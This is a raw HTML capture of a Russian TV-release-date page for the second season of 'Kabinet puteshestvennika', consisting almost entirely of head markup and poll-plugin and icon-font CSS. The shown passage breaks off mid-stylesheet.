

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon
body_size: 102108
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-